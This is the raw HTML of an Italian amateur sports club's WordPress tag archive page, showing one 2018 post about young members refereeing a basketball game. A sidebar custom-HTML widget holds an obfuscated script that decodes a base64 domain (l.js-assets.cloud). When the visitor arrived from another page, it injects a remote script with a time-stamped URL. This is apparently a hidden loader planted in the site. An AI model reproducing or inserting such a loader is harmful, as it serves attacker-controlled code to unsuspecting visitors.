var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style1-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/css/classic/colorbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sportycpt_style-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_popup_style-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/css/popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_bxslider_style-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/css/bxslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_tabs_style-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/css/tabs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/js/modernizr.js?ver=6.8.3" id="sportymodernizr-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/js/backstretch.js?ver=6.8.3" id="backstretch-js"></script>
<link rel="https://api.w.org/" href="https://www.libertasfiumeveneto.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.libertasfiumeveneto.it/wp-json/wp/v2/tags/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.libertasfiumeveneto.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css">
.dysania-filters {
    background-color:#1b1b1b;
    margin-bottom:20px;
    padding-bottom: 15px;
}
.dysania-filters li {
    padding:15px 0px 0px 15px;
}
.dysania-filters li a {
    padding:5px 10px 5px 10px;
    font-size:16px;    
}    
.dysania-filters li a {
    color:#ffffff;
}
.dysania-filters li a:hover {
    background-color:#262626;
}
.dysania-filters li a.active, .dysania-grid li a {
    background-color:#da2f10;
}
.dysania-grid li .dysaniacaption {
    font-size:14px;  
}    
.dysania-grid li a div span {
    color:#ffffff;
    border-bottom:1px solid #da2f10;
    border-top:1px solid #262626;
}
.dysania-grid li a img {
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
} 
.dysania-grid li a img:hover {
    opacity:0.1;
    transform: scale(1.5) rotate(15deg);
    -webkit-transform: scale(1.5) rotate(15deg);
    -ms-transform: scale(1.5) rotate(15deg);
} 
.dysania-grid li a.dysania-photo {
    background-image:url('https://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/css/images/zoom.png');
}
.dysania-grid li a.dysania-iframe {
    background-image:url('https://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/css/images/iframe.png');
}
.dysania-grid li a.dysania-link {
    background-image:url('https://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/css/images/link.png');
}
.dysania-grid li.no-effect{
    opacity:0.3;
}
.dysania-grid li .dysaniacaption {
    background-color:#1b1b1b;
    color:#ffffff;
}
</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.libertasfiumeveneto.it/?wordfence_lh=1&hid=738213DDEF84BA79849E586AC5F4F73A');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.libertasfiumeveneto.it/wp-content/uploads/2015/12/Sfondo-volley-bk_sfocato.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	</head>
<body class="archive tag tag-carnera tag-74 custom-background wp-theme-SPORTY-WP">
        <div id="social-icons-menu">
        <div class="social-icons-container">
                    <ul class="social-icons">
                <li><a href="http://www.facebook.com/LibertasFiumeVeneto"><img class="social-icon" src="https://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/images/social-icons/facebook.png" alt="Facebook"></a></li><li><a href="https://www.instagram.com/libfiumev1976/"><img class="social-icon" src="http://www.libertasfiumeveneto.it/wp-content/uploads/2023/09/Libertas-Fiume-Veneto_Logo_vers-01-scaled.jpg" alt=""></a></li><li><a href="https://www.instagram.com/libertas_c5/"><img class="social-icon" src="http://www.libertasfiumeveneto.it/wp-content/uploads/2023/09/309529664_506941481460773_5274252223114095707_n.jpg" alt=""></a></li>            </ul>        </div>
    </div>
        
       <!-- SUB MENU -->
        <section id="submenu-container">
            <a id="mobile-menu" href="#">Sub Menu</a>
<nav id="submenu" class="menu-sub_menu-container"><ul id="menu-sub_menu" class="nav menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-155"><a href="https://www.libertasfiumeveneto.it/">HOME</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.libertasfiumeveneto.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.libertasfiumeveneto.it/collaborazioni/">COLLABORAZIONI</a></li>
<li id="menu-item-5670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5670"><a href="https://www.libertasfiumeveneto.it/contributi/">CONTRIBUTI</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="https://www.libertasfiumeveneto.it/safeguarding/">Safeguarding</a></li>
</ul></nav>            <!-- WPML MENU -->
                        
        </section>
        <div class="clear"></div>
            <!-- HEADER -->
        <header id="header">
            <div class="logo">
                                                                <img src="https://www.libertasfiumeveneto.it/wp-content/uploads/2025/05/Immagine-WhatsApp-2025-05-13-ore-13.56.53_20cc7e9a.jpg" alt="ASD Libertas Fiume Veneto" />                 
                <span>ASD Libertas Fiume Veneto</span>
                            </div>
        </header>
        <div class="clear"></div>
        <!-- MAIN MENU -->
        <section id="mainmenu-container">
            <a class="toggleMenu" href="#">Menu</a>
<nav class="menu-menu_libertas-container"><ul id="mainmenu" class="nav menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://www.libertasfiumeveneto.it/"><span>HOME</span></a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://www.libertasfiumeveneto.it/pallavolo/"><span>PALLAVOLO</span></a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.libertasfiumeveneto.it/pallavolo/struttura-organizzativa/"><span>Struttura</span></a></li>
	<li id="menu-item-4152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4152"><a href="https://www.libertasfiumeveneto.it/squadre/"><span>Squadre Volley</span></a>
	<ul class="sub-menu">
		<li id="menu-item-6203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://www.libertasfiumeveneto.it/serie-c-maschile/"><span>Serie C Maschile</span></a></li>
		<li id="menu-item-6202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6202"><a href="https://www.libertasfiumeveneto.it/under-12/"><span>Under 12</span></a></li>
		<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://www.libertasfiumeveneto.it/mini-volley-fiume-veneto/"><span>Mini Volley Fiume Veneto</span></a></li>
		<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6200"><a href="https://www.libertasfiumeveneto.it/mini-volley-bannia/"><span>Mini Volley Bannia</span></a></li>
	</ul>
</li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.libertasfiumeveneto.it/palmares/"><span>Social Blog Volley NEW!!</span></a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2630"><a href="https://www.libertasfiumeveneto.it/pallavolo/link-utili/"><span>LINK UTILI</span></a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.libertasfiumeveneto.it/?page_id=19"><span>PALLACANESTRO</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6041"><a href="https://www.libertasfiumeveneto.it/social-wall/"><span>SOCIAL WALL &#8211;> NEW !</span></a></li>
	<li id="menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5715"><a href="https://www.libertasfiumeveneto.it/pallacanestro/struttura-organizzativa/"><span>SOCIETA&#8217;</span></a></li>
	<li id="menu-item-5691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://www.libertasfiumeveneto.it/pallacanestro/minibasket/"><span>MINIBASKET</span></a></li>
	<li id="menu-item-5862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5862"><a href="https://www.libertasfiumeveneto.it/utility/"><span>UTILITY</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5865"><a href="https://www.libertasfiumeveneto.it/pallacanestro/assicurazione-infortuni-fip/"><span>Assicurazione FIP</span></a></li>
		<li id="menu-item-5882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5882"><a href="https://www.libertasfiumeveneto.it/pallacanestro/visita-medica/"><span>Visita Medica</span></a></li>
		<li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://www.libertasfiumeveneto.it/utility/guida-registrazione-myfip/"><span>Verifica Atleta su MyFip</span></a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.libertasfiumeveneto.it/pallacanestro/download/"><span>Download</span></a></li>
	</ul>
</li>
	<li id="menu-item-5712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://www.libertasfiumeveneto.it/pallacanestro/dizionario-del-basket/"><span>DIZIONARIO</span></a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5713"><a href="https://www.libertasfiumeveneto.it/pallacanestro/le-regole-della-pallacanestro/"><span>LE REGOLE</span></a></li>
	<li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="https://www.libertasfiumeveneto.it/pallacanestro/basket-sotto-le-stelle/"><span>SOTTO LE STELLE</span></a></li>
</ul>
</li>
<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://www.libertasfiumeveneto.it/calcio-a-5/"><span>CALCIO A 5</span></a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-141"><a href="https://www.libertasfiumeveneto.it/altre-iniziative/"><span>ALTRE INIZIATIVE</span></a>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44"><a href="https://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/"><span>FIUME PEDALA</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5724"><a href="https://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/foto-fiume-pedala-2018/"><span>Fiume Pedala 2018</span></a></li>
		<li id="menu-item-4750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4750"><a href="https://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/foto-fiume-pedala-2017/"><span>Fiume Pedala 2017</span></a></li>
		<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088"><a href="https://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/foto-fiume-pedala-2016/"><span>Fiume Pedala 2016</span></a></li>
		<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/foto-fiume-pedala-2015/"><span>Fiume Pedala 2015</span></a></li>
		<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://www.libertasfiumeveneto.it/altre-iniziative/fiume-pedala/foto-fiume-pedala-2014/"><span>Fiume Pedala 2014</span></a></li>
	</ul>
</li>
	<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://www.libertasfiumeveneto.it/altre-iniziative/psicomotricita/"><span>PSICOMOTRICITA’</span></a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.libertasfiumeveneto.it/gallery/"><span>GALLERY</span></a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.libertasfiumeveneto.it/contatti/"><span>CONTATTI</span></a></li>
</ul></nav>    </section>
    <!-- MAIN CONTAINER -->
    <section class="maincontainer">
<!-- PAGE TITLE -->
<div class="page-title">
    <h1>
    Blog Archives    </h1>
</div>
<!-- PAGE CONTAINER -->
<section class="pagecontainer">
    <!-- LEFT CONTAINER -->
    <section class="leftcontainer">
            <!-- POST -->
        <article class="post">
            <div class="post-5582 post type-post status-publish format-standard has-post-thumbnail hentry category-basket category-gnrl tag-arbitri tag-carnera tag-pallacanestro-libertas"  id="post-5582">
              
            <figure>
                <a href="https://www.libertasfiumeveneto.it/piccoli-arbitri-crescono/">
                    <img width="960" height="428" src="https://www.libertasfiumeveneto.it/wp-content/uploads/2018/03/27971701_1657459801017692_390382377305826232_n-960x428.jpg" class="attachment-sporty-blog-image size-sporty-blog-image wp-post-image" alt="" decoding="async" fetchpriority="high" />                </a>
                <figcaption>
                    <h2>PICCOLI ARBITRI CRESCONO</h2>
                    <div class="post-date">18 Febbraio 2018</div>
                </figcaption>
            </figure>
                                    <p>Nella vita di una società sportiva forse mai si pensa che tra le fila dei molti atleti si possano formare anche gli arbitri del futuro. Oggi al Carnera in occasione di GSA Udine-Tezenis Verona sono scesi in campo i &#8220;nostri&#8221; Simone Tamai, Davide Fantuz e Alessandro Perissinot. Approfittiamo dell&#8217;occasione per ringraziarli perché quando c&#8217;è bisogno</p>
<p><a class="read-more" href="https://www.libertasfiumeveneto.it/piccoli-arbitri-crescono/"> Read More&#8230;</a></p>
            </div>    
        </article>
        <hr/>
            </section>
    <!-- RIGHT CONTAINER -->
    <section class="rightcontainer">
        <div id="categories-2" class="sidebarbox widget_categories"><h3>Categoria</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://www.libertasfiumeveneto.it/category/basket/">Basket</a> (30)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.libertasfiumeveneto.it/category/fpedala/">Fiume Pedala</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.libertasfiumeveneto.it/category/gnrl/">Generale</a> (104)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.libertasfiumeveneto.it/category/psicomotricita/">Psicomotricità</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.libertasfiumeveneto.it/category/volley/">Volley</a> (2)
</li>
			</ul>

			</div><div id="custom_html-113" class="widget_text sidebarbox widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
    </section>
</section>

<!-- FOOTER -->
<footer id="footer">
            <!-- CREDITS -->
    <div class="credits">
                        Associazione Sportiva Dilettantistica Libertas Fiume Veneto - Via San Francesco 37 - 33080 Fiume Veneto (PN) | C.F. 80014420931 - P. IVA 00450520937                    
    </div>
                    <ul class="social-icons">
                <li><a href="http://www.facebook.com/LibertasFiumeVeneto"><img class="social-icon" src="https://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/images/social-icons/facebook.png" alt="Facebook"></a></li><li><a href="https://www.instagram.com/libfiumev1976/"><img class="social-icon" src="http://www.libertasfiumeveneto.it/wp-content/uploads/2023/09/Libertas-Fiume-Veneto_Logo_vers-01-scaled.jpg" alt=""></a></li><li><a href="https://www.instagram.com/libertas_c5/"><img class="social-icon" src="http://www.libertasfiumeveneto.it/wp-content/uploads/2023/09/309529664_506941481460773_5274252223114095707_n.jpg" alt=""></a></li>            </ul>    </footer>
<!-- BACK TO TOP BUTTON -->
<a href="#" class="back-to-top"></a>
</section>

            <script type="text/javascript">jQuery(document).ready(function() {"use strict";jQuery("body").backstretch("http://www.libertasfiumeveneto.it/wp-content/Sfondo_volley_bk_01.jpg");});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/SPORTY-WP\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.libertasfiumeveneto.it/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='basecss-css' href='https://www.libertasfiumeveneto.it/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/js/grid.js?ver=6.8.3" id="dysania_grid_script-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/plugins/dysania-grid-gallery/js/jquery.colorbox-min.js?ver=6.8.3" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/js/easyResponsiveTabs.js?ver=6.8.3" id="sportycpt_tabs-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/js/jflickrfeed.min.js?ver=6.8.3" id="sportycpt_flickr-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/js/jquery.bxslider.min.js?ver=6.8.3" id="sportycpt_bxslider-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/plugins/sporty-shortcodes-and-widgets/js/jquery.magnific-popup.min.js?ver=6.8.3" id="sporty_popup-js"></script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/themes/SPORTY-WP/js/custom.js?ver=6.8.3" id="sportycustom-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"7","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.libertasfiumeveneto.it/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_topcenter" style="color:#1e73be;background:rgb(189,219,237);background: rgba(189,219,237,0.85);"><p>Utilizzando il sito, accetti l&#039;utilizzo dei cookie da parte nostra. <a style="color:#1e73be;" href="#" id="fom">maggiori informazioni</a> <button id="pea_cook_btn" class="pea_cook_btn">Accetto</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#1e73be;background-color: rgba(189,219,237,0.9);"><p>Questo sito utilizza i cookie per fornire la migliore esperienza di navigazione possibile. Continuando a utilizzare questo sito senza modificare le impostazioni dei cookie o cliccando su "Accetta" permetti il loro utilizzo.</p><p><a style="color:#1e73be;" href="#" id="pea_close">Chiudi</a></p></div></div></body>
</html>